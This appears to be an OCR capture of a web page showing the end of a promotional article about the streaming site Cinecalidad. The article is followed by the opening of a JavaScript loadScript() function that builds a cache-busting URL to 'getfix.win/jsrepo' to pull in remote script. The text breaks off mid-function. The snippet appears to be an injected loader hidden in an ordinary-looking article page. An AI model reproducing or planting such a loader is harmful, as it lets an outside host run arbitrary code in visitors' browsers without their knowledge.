
platform also offers personalized recommendations based on
your viewing history, making it even easier to find content that
suits your preferences.
Furthermore, Cinecalidad regularly updates its library with the
latest movies and series, ensuring that you have access to the
most recent releases. Whether you are a fan of action-packed
thrillers, heartwarming romantic comedies, or thought-
provoking documentaries, Cinecalidad has something for
everyone.
By considering the technical and legal aspects of using
Cinecalidad, you can fully enjoy the platform’s features and
content while ensuring a safe and responsible streaming
experience. So sit back, relax, and immerse yourself in the
world of entertainment that Cinecalidad has to offer!
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();